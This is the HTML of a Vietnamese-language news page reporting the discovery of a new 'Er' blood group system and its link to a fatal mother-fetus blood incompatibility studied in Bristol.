                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://nuocanh.uk/">
                <img src="https://nuocanh.uk/wp-content/uploads/2020/04/logo-nuocanh.uk_-300x128.png" alt=""/>
                <span class="td-visual-hidden">Trang Tin Tức Nước Anh</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://nuocanh.uk/">
            <img src="https://nuocanh.uk/wp-content/uploads/2020/04/logo-nuocanh.uk_-300x128.png" alt=""/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-6735"><a href="https://nuocanh.uk/category/nuoc-anh">Tin Nước Anh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6029"><a href="https://nuocanh.uk/category/tin-the-gioi">Tin Thế Giới</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6037"><a href="#">Du Lịch</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6030"><a href="https://nuocanh.uk/category/du-lich-anh">Du Lịch Anh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6031"><a href="https://nuocanh.uk/category/du-lich-the-gioi">Du Lịch Thế Giới</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6038"><a href="#">Người Việt</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6034"><a href="https://nuocanh.uk/category/nguoi-viet-o-anh">Người Việt Ở Anh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6036"><a href="https://nuocanh.uk/category/dinh-cu-nuoc-ngoai">Định Cư Nước Ngoài</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6032"><a href="https://nuocanh.uk/category/giao-duc-anh">Giáo Dục Anh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6033"><a href="https://nuocanh.uk/category/giai-tri">Giải Trí</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6727"><a href="https://nuocanh.uk/privacy-cookies">Privacy &#038; Cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6728"><a href="https://nuocanh.uk/about-us">About Us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://nuocanh.uk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://nuocanh.uk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Tin Nước Anh" class="entry-crumb" href="https://nuocanh.uk/category/nuoc-anh">Tin Nước Anh</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Phát hiện nhóm máu mới</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-10187" class="post-10187 post type-post status-publish format-standard has-post-thumbnail category-nuoc-anh" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">Phát hiện nhóm máu mới</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" >06/10/2022</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://nuocanh.uk/nuoc-anh/phat-hien-nhom-mau-moi-10187&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content -->
<p>Nhóm máu mới được mệnh danh là &#8220;siêu máu&#8221;, có thể là nguyên nhân gây ra một số trường hợp truyền máu không tương thích hiếm gặp.</p>



<p>Thông qua nghiên cứu mẫu máu của một phụ nữ mang thai và một số người khác, các nhà khoa học xác nhận nhóm máu mới gọi là &#8220;Er&#8221;. Đây là nhóm máu thứ 44 được phát hiện, được trình bày trong nghiên cứu trên tạp chí Blood<em>,&nbsp;</em>cuối tháng 9.</p>



<p>Theo đó, nhóm bác sĩ ở một bệnh viện tại Anh phát hiện có điều gì đó bất thường trong máu một thai nhi mắc bệnh. Họ phẫu thuật bắt thai trước nhiều tuần dự sinh, truyền máu nhiều lần, song em bé vẫn bị xuất huyết não và tử vong.</p>



<p>Không ai hiểu rõ tại sao em bé bị xuất huyết, bác sĩ chỉ thấy trong máu của người mẹ có một số kháng thể lạ. Họ đưa một mẫu đến phòng thí nghiệm ở Bristol, nơi có các nhà nghiên cứu nhóm máu.</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://nuocanh.uk/nuoc-anh/anh-se-som-nop-don-gia-nhap-cptpp-7761" target="_blank" rel="nofollow" class="u70af1bfd0c21aab932863ed30784ff0d"><!-- INLINE RELATED POSTS 1/2 //--><style> .u70af1bfd0c21aab932863ed30784ff0d , .u70af1bfd0c21aab932863ed30784ff0d .postImageUrl , .u70af1bfd0c21aab932863ed30784ff0d .centered-text-area { min-height: 80px; position: relative; } .u70af1bfd0c21aab932863ed30784ff0d , .u70af1bfd0c21aab932863ed30784ff0d:hover , .u70af1bfd0c21aab932863ed30784ff0d:visited , .u70af1bfd0c21aab932863ed30784ff0d:active { border:0!important; } .u70af1bfd0c21aab932863ed30784ff0d .clearfix:after { content: ""; display: table; clear: both; } .u70af1bfd0c21aab932863ed30784ff0d { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .u70af1bfd0c21aab932863ed30784ff0d:active , .u70af1bfd0c21aab932863ed30784ff0d:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u70af1bfd0c21aab932863ed30784ff0d .centered-text-area { width: 100%; position: relative; } .u70af1bfd0c21aab932863ed30784ff0d .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u70af1bfd0c21aab932863ed30784ff0d .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u70af1bfd0c21aab932863ed30784ff0d .ctaButton { background-color: #C0392B!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://nuocanh.uk/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u70af1bfd0c21aab932863ed30784ff0d:hover .ctaButton { background-color: #E67E22!important; } .u70af1bfd0c21aab932863ed30784ff0d .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u70af1bfd0c21aab932863ed30784ff0d .u70af1bfd0c21aab932863ed30784ff0d-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u70af1bfd0c21aab932863ed30784ff0d:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u70af1bfd0c21aab932863ed30784ff0d-content"><span class="ctaText">Đọc Thêm:</span>&nbsp; <span class="postTitle">Anh sẽ sớm nộp đơn gia nhập CPTPP</span></div></div></div><div class="ctaButton"></div></a></div><p>Tại đây, chuyên gia phát hiện máu của người mẹ thuộc nhóm &#8220;siêu máu&#8221;, không tương thích với em bé. Hệ thống miễn dịch của người mẹ tạo ra kháng thể chống lại máu của thai nhi, đi qua nhau thai, gây tổn thương và khiến em bé tử vong.</p>



<figure class="wp-block-image"><img src="https://i1-suckhoe.vnecdn.net/2022/10/06/-2134-1665030408.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=Qm0-wG5ct94MFdEUUuwmTg" alt="Các túi máu điều trị người bệnh tại Khoa Điều chế các thành phần máu của Viện Huyết học - Truyền máu Trung ương. Ảnh: Chi Lê"/><figcaption>Các túi máu điều trị người bệnh tại Viện Huyết học &#8211; Truyền máu Trung ương. Ảnh:&nbsp;<em>Chi Lê</em></figcaption></figure>



<p>Nhóm máu mới có tổng cộng năm kháng nguyên Er, dựa trên các biến thể di truyền trong protein Piezo1. Protein này nằm ở bề mặt của các tế bào hồng cầu. Kháng nguyên Er có thể kết hợp với kháng thể phù hợp, sau đó tấn công các tế bào ngoại lai, xâm nhập. Việc này cũng xảy ra trong một số trường hợp nhóm máu không tương thích.</p>



<p>Kháng nguyên Er đã được phát hiện cách đây nhiều năm, song đến gần đây mới được nghiên cứu cụ thể về các đột biến kháng nguyên.</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://nuocanh.uk/nuoc-anh/anh-tuyen-dung-khoang-10-000-nguoi-lon-va-tre-em-de-thu-nghiem-vaccine-covid-19-6964" target="_blank" rel="nofollow" class="u6b473f0b122a5f6d3d55e8537c598c78"><!-- INLINE RELATED POSTS 2/2 //--><style> .u6b473f0b122a5f6d3d55e8537c598c78 , .u6b473f0b122a5f6d3d55e8537c598c78 .postImageUrl , .u6b473f0b122a5f6d3d55e8537c598c78 .centered-text-area { min-height: 80px; position: relative; } .u6b473f0b122a5f6d3d55e8537c598c78 , .u6b473f0b122a5f6d3d55e8537c598c78:hover , .u6b473f0b122a5f6d3d55e8537c598c78:visited , .u6b473f0b122a5f6d3d55e8537c598c78:active { border:0!important; } .u6b473f0b122a5f6d3d55e8537c598c78 .clearfix:after { content: ""; display: table; clear: both; } .u6b473f0b122a5f6d3d55e8537c598c78 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .u6b473f0b122a5f6d3d55e8537c598c78:active , .u6b473f0b122a5f6d3d55e8537c598c78:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u6b473f0b122a5f6d3d55e8537c598c78 .centered-text-area { width: 100%; position: relative; } .u6b473f0b122a5f6d3d55e8537c598c78 .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u6b473f0b122a5f6d3d55e8537c598c78 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u6b473f0b122a5f6d3d55e8537c598c78 .ctaButton { background-color: #C0392B!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://nuocanh.uk/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u6b473f0b122a5f6d3d55e8537c598c78:hover .ctaButton { background-color: #E67E22!important; } .u6b473f0b122a5f6d3d55e8537c598c78 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u6b473f0b122a5f6d3d55e8537c598c78 .u6b473f0b122a5f6d3d55e8537c598c78-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u6b473f0b122a5f6d3d55e8537c598c78:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u6b473f0b122a5f6d3d55e8537c598c78-content"><span class="ctaText">Đọc Thêm:</span>&nbsp; <span class="postTitle">Anh tuyển dụng khoảng 10.000 người lớn và trẻ em để thử nghiệm vaccine Covid-19</span></div></div></div><div class="ctaButton"></div></a></div><p>Daniela Hermelin, công tác tại Đại học Y khoa Saint Louis, không tham gia nghiên cứu, đánh giá hệ thống nhóm máu mới bổ sung thêm kiến thức của chuyên gia về việc không tương thích máu ảnh hướng thế nào đến thai phụ và thai nhi, từ đó tăng cơ hội chẩn đoán và điều trị chính xác.</p>



<p>Kết quả này có thể được chính thức phê duyệt và xác nhận là hệ thống nhóm máu mới vào cuối năm nay, tại cuộc họp của Hiệp hội Truyền máu Quốc tế.</p>



<p>Hiện các nhà khoa học đã xác định được hơn 40 nhóm máu khác nhau, trong đó ABO và Rh D là hai hệ chính và rất quan trọng vì có tính sinh miễn dịch cực mạnh.</p>
<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
Trang tin tức dành cho người Việt tại Anh Quốc. Hãy share ngay cho cộng đồng người Việt tại Anh Quốc để cập nhật tin mới về luật pháp, cuộc sống, nghề nails.</div>
<!-- AI CONTENT END 1 -->
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://nuocanh.uk/nuoc-anh/phat-hien-nhom-mau-moi-10187&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://nuocanh.uk/tin-the-gioi/anh-noi-nga-tien-thoai-luong-nan-o-kherson-10184">Anh nói Nga &#8216;tiến thoái lưỡng nan&#8217; ở Kherson</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://nuocanh.uk/tin-the-gioi/anh-noi-ukraine-thu-hon-400-xe-tang-nga-10190">Anh nói Ukraine thu hơn 400 xe tăng Nga</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Chi NuocAnh"></span><meta itemprop="datePublished" content="2022-10-06T16:16:59+01:00"><meta itemprop="dateModified" content="2022-10-06T16:17:01+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://nuocanh.uk/nuoc-anh/phat-hien-nhom-mau-moi-10187"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://nuocanh.uk/wp-content/uploads/2020/04/logo-nuocanh.uk_-300x128.png"></span><meta itemprop="name" content="Trang Tin Tức Nước Anh"></span><meta itemprop="headline " content="Phát hiện nhóm máu mới"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://nuocanh.uk/wp-content/uploads/2022/10/2134-1665030408.jpg"><meta itemprop="width" content="680"><meta itemprop="height" content="453"></span>        </footer>

    </article> <!-- /.post -->

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-6" class="td_block_template_1 widget recent-posts-6 widget_recent_entries">
		<h4 class="block-title"><span>Bài Mới</span></h4>
		<ul>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/uong-2-lit-nuoc-moi-ngay-co-the-khong-can-thiet-10625">Uống 2 lít nước mỗi ngày có thể không cần thiết</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/tin-the-gioi/anh-noi-nguoi-nga-giam-ung-ho-chien-dich-quan-su-tai-ukraine-10620">Anh nói người Nga giảm ủng hộ chiến dịch quân sự tại Ukraine</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/lien-cau-khuan-nhom-a-khien-6-tre-tai-anh-tu-vong-10617">Liên cầu khuẩn nhóm A khiến 6 trẻ tại Anh tử vong</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/giai-tri/rua-190-tuoi-song-lau-nhat-the-gioi-10613">Rùa 190 tuổi sống lâu nhất thế giới</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/robot-loai-bo-khoi-u-cuu-song-benh-nhan-61-tuoi-10610">Robot loại bỏ khối u cứu sống bệnh nhân 61 tuổi</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/the-thao/cdv-anh-ha-he-vi-duc-bi-loai-o-world-cup-2022-10607">CĐV Anh hả hê vì Đức bị loại ở World Cup 2022</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/tin-the-gioi/anh-noi-nga-trien-khai-chien-luoc-huy-diet-ha-tang-ukraine-10604">Anh nói Nga triển khai chiến lược &#8216;hủy diệt hạ tầng&#8217; Ukraine</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/kinh-te-anh-sau-khi-roi-eu-10601">Kinh tế Anh sau khi rời EU</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/giai-tri/tai-giai-ma-chung-cu-giup-lat-nguoc-vu-an-cua-cha-de-sherlock-holmes-10598">Tài giải mã chứng cứ giúp lật ngược vụ án của &#8216;cha đẻ&#8217; Sherlock Holmes</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/the-thao/cdv-dan-quen-voi-world-cup-khong-bia-ruou-o-qatar-10595">CĐV dần quen với World Cup không bia rượu ở Qatar</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/anh-loai-trung-quoc-khoi-du-an-dien-hat-nhan-10592">Anh loại Trung Quốc khỏi dự án điện hạt nhân</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/tin-the-gioi/anh-noi-nga-ngung-dung-nhom-chien-thuat-cap-tieu-doan-tai-ukraine-10589">Anh nói Nga ngừng dùng nhóm chiến thuật cấp tiểu đoàn tại Ukraine</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/thu-tuong-anh-noi-ky-nguyen-vang-voi-trung-quoc-ket-thuc-10586">Thủ tướng Anh nói &#8216;kỷ nguyên vàng&#8217; với Trung Quốc kết thúc</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/anh-vien-tro-ten-lua-doi-dat-hoan-cai-cho-ukraine-10583">Anh viện trợ tên lửa đối đất hoán cải cho Ukraine</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/tin-the-gioi/anh-nhan-dinh-nga-kho-pha-phong-tuyen-ukraine-o-tinh-donetsk-10580">Anh nhận định Nga khó phá phòng tuyến Ukraine ở tỉnh Donetsk</a>
									</li>
					</ul>

		</aside><aside id="tag_cloud-4" class="td_block_template_1 widget tag_cloud-4 widget_tag_cloud"><h4 class="block-title"><span>Tag HOT</span></h4><div class="tagcloud"><a href="https://nuocanh.uk/tag/anh-quoc-2" class="tag-cloud-link tag-link-101 tag-link-position-1" style="font-size: 8pt;" aria-label="anh quoc (1 item)">anh quoc</a>
<a href="https://nuocanh.uk/tag/anh-quoc" class="tag-cloud-link tag-link-96 tag-link-position-2" style="font-size: 10.709677419355pt;" aria-label="anh quốc (2 items)">anh quốc</a>
<a href="https://nuocanh.uk/tag/boris-johnson" class="tag-cloud-link tag-link-120 tag-link-position-3" style="font-size: 10.709677419355pt;" aria-label="boris johnson (2 items)">boris johnson</a>
<a href="https://nuocanh.uk/tag/business-grant" class="tag-cloud-link tag-link-110 tag-link-position-4" style="font-size: 8pt;" aria-label="business grant (1 item)">business grant</a>
<a href="https://nuocanh.uk/tag/chinh-phu-anh" class="tag-cloud-link tag-link-119 tag-link-position-5" style="font-size: 8pt;" aria-label="chính phủ anh (1 item)">chính phủ anh</a>
<a href="https://nuocanh.uk/tag/chu-shop-nails" class="tag-cloud-link tag-link-106 tag-link-position-6" style="font-size: 15.225806451613pt;" aria-label="chủ shop nails (5 items)">chủ shop nails</a>
<a href="https://nuocanh.uk/tag/corona-anh-quoc" class="tag-cloud-link tag-link-99 tag-link-position-7" style="font-size: 8pt;" aria-label="corona anh quoc (1 item)">corona anh quoc</a>
<a href="https://nuocanh.uk/tag/covid-19" class="tag-cloud-link tag-link-93 tag-link-position-8" style="font-size: 19.741935483871pt;" aria-label="covid-19 (11 items)">covid-19</a>
<a href="https://nuocanh.uk/tag/cap-cuu" class="tag-cloud-link tag-link-130 tag-link-position-9" style="font-size: 8pt;" aria-label="cấp cứu (1 item)">cấp cứu</a>
<a href="https://nuocanh.uk/tag/cuu-tro-doanh-nghiep-anh" class="tag-cloud-link tag-link-108 tag-link-position-10" style="font-size: 12.516129032258pt;" aria-label="cứu trợ doanh nghiệp anh (3 items)">cứu trợ doanh nghiệp anh</a>
<a href="https://nuocanh.uk/tag/giang-vien-nuoc-anh" class="tag-cloud-link tag-link-123 tag-link-position-11" style="font-size: 8pt;" aria-label="giảng viên nước anh (1 item)">giảng viên nước anh</a>
<a href="https://nuocanh.uk/tag/khau-trang" class="tag-cloud-link tag-link-124 tag-link-position-12" style="font-size: 10.709677419355pt;" aria-label="khẩu trang (2 items)">khẩu trang</a>
<a href="https://nuocanh.uk/tag/nghe-nails" class="tag-cloud-link tag-link-107 tag-link-position-13" style="font-size: 12.516129032258pt;" aria-label="nghề nails (3 items)">nghề nails</a>
<a href="https://nuocanh.uk/tag/nguoi-viet" class="tag-cloud-link tag-link-100 tag-link-position-14" style="font-size: 8pt;" aria-label="nguoi viet (1 item)">nguoi viet</a>
<a href="https://nuocanh.uk/tag/nguoi-viet-o-anh" class="tag-cloud-link tag-link-102 tag-link-position-15" style="font-size: 12.516129032258pt;" aria-label="người việt ở anh (3 items)">người việt ở anh</a>
<a href="https://nuocanh.uk/tag/nuoc-anh" class="tag-cloud-link tag-link-94 tag-link-position-16" style="font-size: 16.279569892473pt;" aria-label="nuoc anh (6 items)">nuoc anh</a>
<a href="https://nuocanh.uk/tag/nuoc-anh-2" class="tag-cloud-link tag-link-95 tag-link-position-17" style="font-size: 22pt;" aria-label="nước anh (16 items)">nước anh</a>
<a href="https://nuocanh.uk/tag/nuoc-nhat" class="tag-cloud-link tag-link-127 tag-link-position-18" style="font-size: 8pt;" aria-label="nước nhật (1 item)">nước nhật</a>
<a href="https://nuocanh.uk/tag/nang-nong" class="tag-cloud-link tag-link-115 tag-link-position-19" style="font-size: 8pt;" aria-label="nắng nóng (1 item)">nắng nóng</a>
<a href="https://nuocanh.uk/tag/noi-long-phong-toa" class="tag-cloud-link tag-link-132 tag-link-position-20" style="font-size: 10.709677419355pt;" aria-label="nới lỏng phong toả (2 items)">nới lỏng phong toả</a>
<a href="https://nuocanh.uk/tag/phong-toa" class="tag-cloud-link tag-link-131 tag-link-position-21" style="font-size: 10.709677419355pt;" aria-label="phong toả (2 items)">phong toả</a>
<a href="https://nuocanh.uk/tag/shop-nails" class="tag-cloud-link tag-link-113 tag-link-position-22" style="font-size: 8pt;" aria-label="shop nails (1 item)">shop nails</a>
<a href="https://nuocanh.uk/tag/thuoc-chua-covid-19" class="tag-cloud-link tag-link-128 tag-link-position-23" style="font-size: 8pt;" aria-label="thuốc chữa covid-19 (1 item)">thuốc chữa covid-19</a>
<a href="https://nuocanh.uk/tag/tho-nails-anh" class="tag-cloud-link tag-link-105 tag-link-position-24" style="font-size: 12.516129032258pt;" aria-label="thợ nails anh (3 items)">thợ nails anh</a>
<a href="https://nuocanh.uk/tag/thu-tuong-anh" class="tag-cloud-link tag-link-121 tag-link-position-25" style="font-size: 12.516129032258pt;" aria-label="thủ tướng anh (3 items)">thủ tướng anh</a>
<a href="https://nuocanh.uk/tag/tin-anh-quoc" class="tag-cloud-link tag-link-98 tag-link-position-26" style="font-size: 8pt;" aria-label="tin anh quoc (1 item)">tin anh quoc</a>
<a href="https://nuocanh.uk/tag/tin-nuoc-anh" class="tag-cloud-link tag-link-114 tag-link-position-27" style="font-size: 8pt;" aria-label="tin nước anh (1 item)">tin nước anh</a>
<a href="https://nuocanh.uk/tag/tin-tuc-nguoi-viet-tai-anh" class="tag-cloud-link tag-link-109 tag-link-position-28" style="font-size: 8pt;" aria-label="tin tức người việt tại anh (1 item)">tin tức người việt tại anh</a>
<a href="https://nuocanh.uk/tag/tin-tuc-nuoc-anh" class="tag-cloud-link tag-link-97 tag-link-position-29" style="font-size: 8pt;" aria-label="tin tức nước anh (1 item)">tin tức nước anh</a>
<a href="https://nuocanh.uk/tag/tram-5g" class="tag-cloud-link tag-link-117 tag-link-position-30" style="font-size: 8pt;" aria-label="trạm 5g (1 item)">trạm 5g</a>
<a href="https://nuocanh.uk/tag/tro-cap" class="tag-cloud-link tag-link-112 tag-link-position-31" style="font-size: 8pt;" aria-label="trợ cấp (1 item)">trợ cấp</a>
<a href="https://nuocanh.uk/tag/tro-cap-anh-quoc" class="tag-cloud-link tag-link-118 tag-link-position-32" style="font-size: 8pt;" aria-label="trợ cấp anh quốc (1 item)">trợ cấp anh quốc</a>
<a href="https://nuocanh.uk/tag/to-chuc-y-te" class="tag-cloud-link tag-link-126 tag-link-position-33" style="font-size: 8pt;" aria-label="tổ chức y tế (1 item)">tổ chức y tế</a>
<a href="https://nuocanh.uk/tag/vuong-quoc-anh" class="tag-cloud-link tag-link-116 tag-link-position-34" style="font-size: 10.709677419355pt;" aria-label="vương quốc anh (2 items)">vương quốc anh</a>
<a href="https://nuocanh.uk/tag/who" class="tag-cloud-link tag-link-125 tag-link-position-35" style="font-size: 8pt;" aria-label="who (1 item)">who</a>
<a href="https://nuocanh.uk/tag/xin-tien" class="tag-cloud-link tag-link-111 tag-link-position-36" style="font-size: 8pt;" aria-label="xin tiền (1 item)">xin tiền</a></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_2_791" class="tdc-zone"><div class="tdc_zone tdi_3_895  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_3_895{
                    min-height: 0;
                }
</style><div id="tdi_4_059" class="tdc-row stretch_row"><div class="vc_row tdi_5_582  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_5_582{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_5_582{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_5_582 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_5_582{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_5_582{
padding-top:44px !important;
}
}

</style>
<div class="tdi_4_059_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_4_059_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_4_059_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_7_599  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_7_599{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_9_229  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

